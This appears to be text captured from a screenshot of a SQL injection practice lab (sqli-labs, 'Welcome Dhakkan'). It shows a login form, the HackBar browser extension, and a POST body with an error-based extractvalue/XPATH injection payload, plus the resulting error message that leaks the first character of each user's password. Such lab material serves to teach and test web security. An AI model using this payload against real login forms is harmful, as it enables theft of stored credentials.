 Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~D,I,p,c,s,g,m,a,a,a,a,d,a,a~'
LOGIN ATTEMPT
FAILED
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=xxx') and extractvalue(1,concat(0x7e,(select group_concat(substring(password,1,1)) from
security.users),0x7e))#&passwd=admin